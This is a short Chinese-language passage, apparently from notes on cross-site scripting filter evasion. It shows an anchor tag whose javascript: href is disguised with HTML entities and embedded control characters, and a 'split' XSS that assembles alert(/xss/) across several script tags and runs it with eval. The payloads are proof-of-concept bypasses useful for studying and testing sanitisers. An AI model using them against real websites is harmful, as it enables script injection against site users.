 可以将以下字符插入到头部位置
SOH &#01
STX &#02
经过编码后的样子。
<A hREf="&#01;j&#97;v&#x61;s&#9;c&#10;r&#13;ipt:alert(/xss/)">
click me!
</a>
* 拆分跨站
<script>z='alert'</script>
<script>z=z+'(/xss/)'</script>
<script>eval(z)</script>